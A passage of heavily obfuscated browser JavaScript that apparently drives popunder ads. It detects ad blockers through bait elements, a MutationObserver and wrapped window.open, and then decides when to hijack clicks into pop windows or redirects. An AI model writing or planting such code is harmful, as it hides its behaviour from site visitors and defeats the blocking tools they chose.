_0xa0f0x38=_0xa0f0x29[_0x453b[1282]](_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)]),window)&& _0xa0f0x29[_0xa0f0x35(335)](Object[_0x453b[1231]](window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)])])[_0x453b[17]],0)}catch(_0xa0f0x5){};if(_0xa0f0x38){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(343)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])]= window[_0xa0f0x29[_0xa0f0x35(314)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])],window[_0xa0f0x29.EhGEC(_0xa0f0x31,_0xa0f0x29.WvMfH)][_0xa0f0x29[_0xa0f0x35(1015)](_0xa0f0x31,_0xa0f0x29.BsTlG)],window[_0xa0f0x31(_0xa0f0x29.WvMfH)][_0xa0f0x29.MGcKv(_0xa0f0x31,_0xa0f0x29[_0x453b[1283]])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(1244)](_0xa0f0x31,_0xa0f0x29.JOxRx) in  window){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]= window[_0xa0f0x29[_0x453b[1284]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(987)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29.GaxbR)][_0xa0f0x29[_0xa0f0x35(911)](_0xa0f0x31,_0xa0f0x35(753))]}catch(_0xa0f0x5){return 5}};try{var _0xa0f0x39,_0xa0f0x2c= new String(_0xa0f0x35(536));_0xa0f0x2c[_0x453b[1226]]= function(){return _0xa0f0x39=  !0,_0x453b[3]},_0xa0f0x29[_0xa0f0x35(895)](eval,_0xa0f0x2c)}catch(_0xa0f0x5){};return _0xa0f0x39?5:void(0)},8:function(){var _0xa0f0x5=_0xa0f0x32;if(window[_0x453b[1285]]&& _0xa0f0x26[_0x453b[1286]](_0xa0f0x26[_0xa0f0x5(744)],window[_0xa0f0x5(688)])){return _0xa0f0x26[_0xa0f0x5(780)]((function(){var _0xa0f0x5=_0xa0f0x1b;return /pbWindowOpen/gi[_0xa0f0x5(936)](window[_0xa0f0x5(688)].toString())}))?8:void(0)}},1:function(){var _0xa0f0x5=_0xa0f0x32,_0xa0f0x6={vzvZg:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x29.IyIvr(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},FgzPH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(1231)](_0xa0f0x5,_0xa0f0x6)},GJGCp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(767)](_0xa0f0x5,_0xa0f0x6)},bFdvQ:function(_0xa0f0x5){return _0xa0f0x5()}};function _0xa0f0x8(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x28[_0xa0f0x1b(318)][_0x453b[1288]]({callback:function(){return _0xa0f0x6[_0x453b[1287]](_0xa0f0xa,_0xa0f0x5,_0xa0f0x7)},element:_0xa0f0x5,instant:!0})}function _0xa0f0xa(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x8=_0xa0f0x1b;if(_0xa0f0xc= !!_0xa0f0x5&& 0=== _0xa0f0x5[_0xa0f0x8(945)]){_0xa0f0x2e|| _0xa0f0x29[_0xa0f0x8(767)](_0xa0f0x7,_0xa0f0x6),_0xa0f0x28[_0xa0f0x8(318)][_0xa0f0x8(1189)](_0xa0f0x5),_0xa0f0xb()}else {var _0xa0f0xa={};_0xa0f0xa[_0x453b[1289]]= _0xa0f0x6,_0xa0f0xa[_0xa0f0x8(997)]= _0xa0f0x5,_0xa0f0xd[_0xa0f0x8(1142)](_0xa0f0xa)};return _0xa0f0xc}function _0xa0f0xb(){var _0xa0f0x5=_0xa0f0x1b;_0xa0f0x29[_0xa0f0x5(844)](_0xa0f0x29[_0xa0f0x5(1114)],document[_0xa0f0x5(583)])&& document[_0xa0f0x5(583)][_0xa0f0x5(696)][_0x453b[1290]](document[_0xa0f0x5(583)])}function _0xa0f0x3(){var _0xa0f0x5=_0xa0f0x1b;!0!== _0xa0f0xc && _0xa0f0xd && (_0xa0f0xd[_0xa0f0x5(966)]((function(_0xa0f0x8){var _0xa0f0xa=_0xa0f0x5,_0xa0f0xb=_0xa0f0x8[_0xa0f0xa(997)];!_0xa0f0xc&& document[_0xa0f0xa(583)][_0xa0f0xa(973)](_0xa0f0xb) && _0xa0f0x6[_0xa0f0xa(498)](_0xa0f0xb[_0xa0f0xa(945)],0) && (_0xa0f0xc=  !0,_0xa0f0x6[_0xa0f0xa(375)](_0xa0f0x7,_0xa0f0x8[_0x453b[1289]])),_0xa0f0x28[_0xa0f0xa(318)][_0xa0f0xa(1189)](_0xa0f0xb)})),_0xa0f0xd= void(0),_0xa0f0x6[_0xa0f0x5(1208)](_0xa0f0xb))}var _0xa0f0xc,_0xa0f0xd=[],_0xa0f0x11=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x11[_0xa0f0x5(674)](_0xa0f0x29[_0xa0f0x5(477)](_0xa0f0x31,_0xa0f0x29.DXAMZ),_0xa0f0x29[_0xa0f0x5(756)](_0xa0f0x31,_0xa0f0x5(850))),_0xa0f0x29[_0x453b[1291]](_0xa0f0x8,_0xa0f0x11,2)){return 2};var _0xa0f0x12=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x12[_0xa0f0x5(1207)]= _0xa0f0x29[_0x453b[1292]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(513)]),_0xa0f0x29.XMfFJ(_0xa0f0x8,_0xa0f0x12,1)){return 1};var _0xa0f0x27=_0xa0f0x2e[_0x453b[1293]](!0);if(_0xa0f0x27[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x5(767)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(1271)]),_0xa0f0x29[_0xa0f0x5(1136)](_0xa0f0x8,_0xa0f0x27,3)){return 3};_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29.NFJTG,window)?window[_0x453b[1294]](_0xa0f0x3):_0xa0f0x29[_0xa0f0x5(1270)](setTimeout,_0xa0f0x3,4),_0xa0f0x2e= void(0)},9:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x32,_0xa0f0x8={sTDpw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(!_0xa0f0x29[_0xa0f0x6(335)]( typeof MutationObserver,_0xa0f0x29[_0xa0f0x6(941)])){var _0xa0f0xa=_0xa0f0x2e[_0x453b[1293]](!0);_0xa0f0xa[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x6(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x6(1023)]);var _0xa0f0xb={config:{childList:!0},container:document[_0x453b[242]],checkMutation:function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;_0xa0f0x29.GoXvN(_0xa0f0x8,_0xa0f0x5[_0xa0f0x7(870)][_0xa0f0x7(652)]);_0xa0f0x8++){if(_0xa0f0x29[_0xa0f0x7(335)](_0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(1069)],_0xa0f0x7(588))&& -1!== _0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(455)][_0xa0f0x7(833)](_0xa0f0x31(_0x453b[1296]))){return !0}}}},_0xa0f0x3= new MutationObserver((function(_0xa0f0x5,_0xa0f0x3){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x5[_0x453b[1298]]((function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b;if(_0xa0f0xb[_0xa0f0x6(391)](_0xa0f0x5)){return _0xa0f0x3[_0x453b[1297]](),_0xa0f0x28[_0x453b[236]][_0xa0f0x6(1189)](_0xa0f0xa),!0}}))&& _0xa0f0x8[_0xa0f0xc(853)](_0xa0f0x7,9)}));!_0xa0f0x5[_0x453b[1273]]&& (_0xa0f0x3[_0xa0f0x6(606)](_0xa0f0xb[_0xa0f0x6(542)],_0xa0f0xb[_0x453b[237]]),_0xa0f0x5[_0xa0f0x6(901)]=  !0);var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x6(997)]= _0xa0f0xa,_0xa0f0xc[_0xa0f0x6(449)]=  !0,_0xa0f0x28[_0xa0f0x6(318)][_0xa0f0x6(686)](_0xa0f0xc)}}},_0xa0f0x2a,_0xa0f0x2e=document[_0xa0f0x32(709)](_0xa0f0x26.ZVRMv);for(_0xa0f0x33 in _0xa0f0x2e[_0xa0f0x32(1205)]= _0xa0f0x26[_0xa0f0x32(428)](_0xa0f0x31,_0xa0f0x26[_0xa0f0x32(427)]),_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1299]]= _0xa0f0x26[_0xa0f0x32(422)],_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1300]]= _0xa0f0x26[_0xa0f0x32(781)],_0xa0f0x2e[_0x453b[1302]][_0x453b[1301]]= _0xa0f0x32(854),_0xa0f0x2d){if(_0xa0f0x2d[_0x453b[1303]](_0xa0f0x33)){if(_0xa0f0x7[_0xa0f0x32(901)]){return};try{if(_0xa0f0x2a= _0xa0f0x2d[_0xa0f0x33][_0xa0f0x32(366)](this),_0xa0f0x26[_0xa0f0x32(684)]( typeof _0xa0f0x2a,_0xa0f0x26[_0xa0f0x32(554)])){return _0xa0f0x7(_0xa0f0x2a)}}catch(_0xa0f0x5){}}}}try{for(var _0xa0f0x3=_0xa0f0x26[_0x453b[1304]][_0xa0f0x30(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x3[_0xa0f0x27++]){case _0x453b[220]:_0xa0f0x26[_0x453b[1305]](_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0x28=this;continue;case _0x453b[222]:!/complete|interactive|loaded/[_0xa0f0x30(936)](document[_0x453b[1306]])&& window[_0xa0f0x30(760)](_0xa0f0x26[_0xa0f0x30(784)],_0xa0f0x11,!1);continue;case _0x453b[223]:var _0xa0f0x3a=_0xa0f0x26[_0xa0f0x30(698)](setInterval,(function(){var _0xa0f0x5=_0xa0f0x30;if(_0xa0f0x7[_0x453b[1273]]){return _0xa0f0x26.VzUJE(clearInterval,_0xa0f0x3a)};/complete|interactive|loaded/[_0xa0f0x5(936)](document[_0xa0f0x5(848)])&& _0xa0f0x11()}),2e3);continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x30(901)]){return};continue;case _0x453b[227]:if(!this[_0xa0f0x30(575)][_0xa0f0x30(1167)]){return};continue};break}}catch(_0xa0f0x5){var _0xa0f0x2b={};_0xa0f0x2b[_0xa0f0x30(400)]= _0xa0f0x26[_0xa0f0x30(598)],_0xa0f0x22[_0x453b[1307]](_0xa0f0x5,_0xa0f0x2b)}},allowPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0x453b[1308]]= _0xa0f0x6(1038);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(715)][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(!this[_0xa0f0x6(1009)](_0xa0f0x5)){return !1};continue;case _0x453b[221]:this[_0xa0f0x6(516)]= _0xa0f0x5;continue;case _0x453b[222]:if(this[_0xa0f0x6(1213)]()){return !1};continue;case _0x453b[223]:return !0;case _0x453b[225]:if(this[_0xa0f0x6(839)]()){return !1};continue;case _0x453b[227]:this[_0xa0f0x6(516)]= null;continue};break}},isUrlStopping:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(379)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(975)]= _0xa0f0x5(1024);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=document[_0xa0f0x5(922)][_0x453b[224]],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(1117)][_0xa0f0x5(1235)];for(var _0xa0f0xb in _0xa0f0x7.XLLEd( typeof _0xa0f0xa,_0xa0f0x7[_0x453b[1309]])&& (_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1250)]()),_0xa0f0xa){if(~_0xa0f0x8[_0xa0f0x5(833)](_0xa0f0xa[_0xa0f0xb])){return !0}};return !1},isElementPopping:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(626)]= _0xa0f0x6(1043);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(626)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(null=== _0xa0f0x5){return !0};continue;case _0x453b[221]:if(!this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5)){return !1};continue;case _0x453b[222]:if(this[_0x453b[226]][_0xa0f0x6(347)]){do{if(this[_0xa0f0x6(1044)](_0xa0f0x5)){return !0};_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(329)]}while(this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5));;return !1};continue;case _0x453b[223]:switch(this[_0xa0f0x6(389)](_0xa0f0x5)){case !1:return !1;case !0:return !0};continue;case _0x453b[225]:return !0};break}},isActiveElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={RVLlj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},yZfxP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},zmQpu:_0xa0f0x6(928),bRwys:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},hHllV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},PncqI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6}},_0xa0f0x8=this[_0x453b[226]][_0x453b[1310]][_0xa0f0x6(1248)],_0xa0f0xa=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1188]];return !(!_0xa0f0x8|| (_0xa0f0x7[_0xa0f0x6(1139)](_0xa0f0x7[_0xa0f0x6(1262)](_0xa0f0x16,_0xa0f0x8),_0xa0f0x7[_0xa0f0x6(907)])&& (_0xa0f0x8= _0xa0f0x8[_0xa0f0x6(1230)](_0x453b[1311])),!_0xa0f0x5[_0x453b[1312]](_0xa0f0x8)))|| !(_0xa0f0x7[_0xa0f0x6(1198)](_0xa0f0x7[_0xa0f0x6(1157)](_0xa0f0x16,_0xa0f0xa),_0xa0f0x7[_0xa0f0x6(907)])&& _0xa0f0x7.PncqI(_0xa0f0xa[_0xa0f0x6(652)],0)&&  !_0xa0f0x5[_0x453b[1312]](_0xa0f0xa[_0x453b[1272]](_0x453b[1311])))&& void(0)},isClickableElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(654)]= _0x453b[1313],_0xa0f0x7[_0xa0f0x6(1253)]= _0xa0f0x6(561),_0xa0f0x7[_0xa0f0x6(765)]= _0xa0f0x6(761),_0xa0f0x7[_0xa0f0x6(640)]= _0x453b[1314],_0xa0f0x7[_0xa0f0x6(1267)]= _0x453b[1315],_0xa0f0x7[_0xa0f0x6(735)]= _0xa0f0x6(412),_0xa0f0x7[_0xa0f0x6(638)]= _0xa0f0x6(800),_0xa0f0x7[_0xa0f0x6(597)]= _0xa0f0x6(1238),_0xa0f0x7[_0xa0f0x6(1055)]= _0xa0f0x6(1099),_0xa0f0x7[_0x453b[1316]]= _0xa0f0x6(405),_0xa0f0x7[_0xa0f0x6(1185)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(943)]= _0xa0f0x6(1080),_0xa0f0x7[_0xa0f0x6(1219)]= _0xa0f0x6(603),_0xa0f0x7[_0xa0f0x6(1145)]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(1082)]= _0xa0f0x6(532),_0xa0f0x7[_0xa0f0x6(787)]= _0xa0f0x6(1125),_0xa0f0x7[_0xa0f0x6(562)]= _0x453b[1317],_0xa0f0x7[_0xa0f0x6(525)]= _0xa0f0x6(1243),_0xa0f0x7[_0xa0f0x6(551)]= _0xa0f0x6(507),_0xa0f0x7[_0xa0f0x6(426)]= _0xa0f0x6(326),_0xa0f0x7[_0xa0f0x6(491)]= _0xa0f0x6(1222),_0xa0f0x7[_0xa0f0x6(602)]= _0xa0f0x6(644),_0xa0f0x7[_0xa0f0x6(1101)]= _0xa0f0x6(534),_0xa0f0x7[_0x453b[1318]]= _0xa0f0x6(930),_0xa0f0x7[_0x453b[1319]]= _0xa0f0x6(629),_0xa0f0x7[_0xa0f0x6(682)]= _0xa0f0x6(1048),_0xa0f0x7[_0xa0f0x6(1062)]= _0xa0f0x6(964),_0xa0f0x7[_0xa0f0x6(986)]= _0xa0f0x6(750),_0xa0f0x7[_0x453b[1320]]= _0xa0f0x6(1156),_0xa0f0x7[_0xa0f0x6(1236)]= _0xa0f0x6(485),_0xa0f0x7[_0xa0f0x6(344)]= _0xa0f0x6(1196),_0xa0f0x7[_0xa0f0x6(956)]= _0x453b[1321],_0xa0f0x7[_0xa0f0x6(949)]= _0x453b[1322],_0xa0f0x7[_0xa0f0x6(779)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1323]]= _0xa0f0x6(837),_0xa0f0x7[_0xa0f0x6(775)]= _0xa0f0x6(1161);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1261)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:if(_0xa0f0x5[_0x453b[1324]](_0xa0f0xc[_0x453b[1272]](_0x453b[1311]))){return !0};continue;case _0x453b[221]:var _0xa0f0x3,_0xa0f0xc=[_0x453b[1325],_0xa0f0x8[_0xa0f0x6(654)],_0xa0f0x8[_0xa0f0x6(1253)],_0xa0f0x8[_0xa0f0x6(765)],_0xa0f0x6(659),_0xa0f0x6(415),_0xa0f0x8[_0xa0f0x6(640)],_0xa0f0x8[_0xa0f0x6(1267)],_0x453b[1326],_0xa0f0x8[_0xa0f0x6(735)],_0xa0f0x8[_0xa0f0x6(638)],_0xa0f0x8[_0xa0f0x6(597)],_0xa0f0x8[_0x453b[1327]],_0xa0f0x6(320),_0xa0f0x8[_0xa0f0x6(383)],_0x453b[1328],_0xa0f0x8[_0xa0f0x6(1185)],_0xa0f0x8[_0x453b[1329]],_0xa0f0x8[_0xa0f0x6(1219)],_0xa0f0x8[_0x453b[1330]],_0xa0f0x8[_0x453b[1331]]],_0xa0f0xd=[_0xa0f0x6(631),_0xa0f0x6(990),_0x453b[1332],_0xa0f0x8[_0xa0f0x6(787)],_0xa0f0x8[_0xa0f0x6(562)],_0xa0f0x8[_0xa0f0x6(525)],_0xa0f0x8[_0x453b[1333]],_0xa0f0x6(897),_0xa0f0x8[_0xa0f0x6(426)],_0xa0f0x6(442),_0xa0f0x8[_0xa0f0x6(491)],_0xa0f0x8[_0xa0f0x6(602)],_0xa0f0x8[_0xa0f0x6(1101)],_0xa0f0x8[_0xa0f0x6(749)],_0xa0f0x8[_0xa0f0x6(858)],_0xa0f0x8[_0xa0f0x6(682)],_0x453b[1334],_0xa0f0x8[_0xa0f0x6(1062)],_0xa0f0x8[_0xa0f0x6(986)],_0xa0f0x8[_0xa0f0x6(1263)],_0xa0f0x8[_0xa0f0x6(1236)],_0xa0f0x8[_0xa0f0x6(344)],_0xa0f0x8[_0xa0f0x6(956)],_0xa0f0x8[_0x453b[1335]]];continue;case _0x453b[222]:for(_0xa0f0x3 in _0xa0f0xd){if(_0xa0f0x8[_0xa0f0x6(779)]( typeof _0xa0f0x5[_0xa0f0xd[_0xa0f0x3]],_0xa0f0x8[_0xa0f0x6(450)])){return !0}};continue;case _0x453b[223]:if(_0xa0f0x8[_0xa0f0x6(779)](window[_0xa0f0x6(580)](_0xa0f0x5)[_0x453b[1336]],_0xa0f0x8[_0xa0f0x6(775)])){return !0};continue;case _0x453b[225]:return !1};break}},isSchemeReached:function(){var _0xa0f0x5=_0xa0f0x15;if(this[_0xa0f0x5(581)]()|| this[_0xa0f0x5(367)]()|| this[_0xa0f0x5(496)]()|| this[_0xa0f0x5(564)]()){return !0}},isMaxReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={NfdAt:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};return !!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(1257)]&& _0xa0f0x6[_0xa0f0x5(1014)](this[_0xa0f0x5(885)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]]),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1194]])},isPagelimReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(406)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(!this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(424)]){return !1};var _0xa0f0x8=this[_0xa0f0x5(574)](),_0xa0f0xa=this[_0xa0f0x5(727)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x8[_0x453b[1337]]],_0xa0f0x8[_0xa0f0x5(904)]);return _0xa0f0x7[_0x453b[1338]](_0xa0f0xa,this[_0x453b[226]][_0x453b[1245]][_0xa0f0x5(424)])},getCounterDataByContext:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(896)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1075)]= _0xa0f0x5(651),_0xa0f0x6[_0x453b[1339]]= _0xa0f0x5(441),_0xa0f0x6[_0xa0f0x5(872)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};return _0xa0f0x7[_0xa0f0x5(896)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0x7[_0xa0f0x5(1075)])&& document[_0xa0f0x5(437)]?(_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x7[_0xa0f0x5(1210)],_0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0xa0f0x5(1075)]):_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0x453b[1341]],_0xa0f0x8},isQtyReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(981)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0x453b[1342]]();return _0xa0f0x7[_0xa0f0x5(981)](_0xa0f0x8,0)&& _0xa0f0x8>= this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(942)]},isBlockedByDistance:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(790)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0x453b[1343]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(508)]= _0x453b[1344];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(649)](),_0xa0f0xa=this[_0x453b[1345]](this[_0xa0f0x5(868)]()),_0xa0f0xb=this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(616)],_0xa0f0x3=_0xa0f0xa[_0xa0f0x5(663)]|| this[_0xa0f0x5(1269)][_0xa0f0x5(470)],_0xa0f0xc=_0xa0f0xa[_0x453b[1346]]> 0?this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(462)]:0;switch(_0xa0f0xb&& (_0xa0f0xc= _0xa0f0xb[_0xa0f0x5(1250)](_0x453b[1311])[_0xa0f0xa[_0xa0f0x5(563)]]|| _0xa0f0xb[_0x453b[214]](_0x453b[1311])[_0xa0f0x5(1084)]()),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(592)]){case _0xa0f0x5(1122):if(_0xa0f0x7.MqsDN(_0xa0f0x7.MWBVI(this[_0xa0f0x5(318)][_0x453b[1347]](),_0xa0f0x3),_0xa0f0xc)){return !0};break;case _0xa0f0x7[_0xa0f0x5(508)]:if(_0xa0f0xc&& _0xa0f0x8<= _0xa0f0xc){return !0}};return !1},afterOpen:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(669)]= _0x453b[1348];for(var _0xa0f0x7=_0xa0f0x6[_0x453b[1349]][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(351)]();continue;case _0x453b[221]:this[_0xa0f0x5(769)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:this[_0xa0f0x5(1150)]=  !0;continue;case _0x453b[225]:this[_0xa0f0x5(331)]();continue;case _0x453b[227]:this[_0xa0f0x5(721)]();continue;case _0x453b[256]:this[_0xa0f0x5(875)]();continue;case _0x453b[258]:this[_0xa0f0x5(475)]();continue;case _0x453b[259]:this[_0xa0f0x5(635)]();continue};break}},downloadLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={Bnruf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},iGpEb:_0xa0f0x6(928)},_0xa0f0x8=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1244]]|| _0x453b[1325];if(_0xa0f0x7[_0xa0f0x6(664)](_0xa0f0x16,_0xa0f0x8)=== _0xa0f0x7[_0xa0f0x6(1277)]&& _0xa0f0x8[_0xa0f0x6(652)]> 0&& (_0xa0f0x8= _0xa0f0x8[_0x453b[1272]](_0x453b[1311])),_0xa0f0x5[_0xa0f0x6(336)](_0xa0f0x8)&& _0xa0f0x5[_0x453b[224]]){try{window[_0xa0f0x6(922)][_0xa0f0x6(452)](_0xa0f0x5[_0xa0f0x6(1182)])}catch(_0xa0f0x5){}}},incPopCounters:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(902)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1350]]= _0x453b[1351];var _0xa0f0x7=_0xa0f0x6;this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],null,_0x453b[4]),this[_0xa0f0x5(517)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(1218)],null,_0xa0f0x5(1218)),_0xa0f0x7[_0xa0f0x5(902)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x5(651))&& this[_0x453b[1352]](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)],null,_0xa0f0x7[_0xa0f0x5(1278)])},getPopCounterValue:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0x453b[1353]](this[_0xa0f0x5(868)]())},getPopCounterName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(825)]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(693)]= _0xa0f0x5(651),_0xa0f0x6[_0xa0f0x5(977)]= _0xa0f0x5(352);var _0xa0f0x7=_0xa0f0x6;switch(this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(904)]){case _0xa0f0x7[_0xa0f0x5(825)]:return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(457)];case _0xa0f0x5(1218):return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(1218)];case _0xa0f0x7[_0xa0f0x5(693)]:return this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(441)];default:return _0xa0f0x7[_0x453b[1355]]}},incSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1356]],_0xa0f0x5(457))},getSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(388)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return 